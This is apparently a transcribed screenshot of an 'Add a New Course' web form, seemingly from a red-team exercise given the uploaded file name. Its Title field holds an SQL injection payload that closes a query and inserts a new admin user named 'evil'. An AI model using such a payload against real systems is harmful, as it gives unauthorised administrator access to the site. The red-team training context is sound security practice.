 Add a New Course
Title:
tion', NULL, 'image.jpg'); INSERT INTO users (username, password, role) VALUES ('evil', 'evil', 'admin'); --
Description:
Instructor: figueroaelizabeth
Browse... red_team_ncae.png
Add Course